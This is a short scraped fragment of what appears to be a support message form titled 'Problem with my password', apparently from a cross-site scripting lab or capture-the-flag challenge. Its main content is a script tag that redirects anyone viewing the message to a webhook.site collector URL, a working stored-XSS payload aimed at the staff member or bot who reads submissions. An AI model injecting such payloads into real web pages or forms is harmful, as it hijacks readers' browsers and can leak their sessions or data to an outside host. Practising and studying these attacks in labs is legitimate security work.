 Problem with my password
<script> document.location="https://webhook.site/4d294d0a-
3486-4685-8918-8b55b85134bd"</script>
Average waiting time for reading your messages: 5mn.
Submit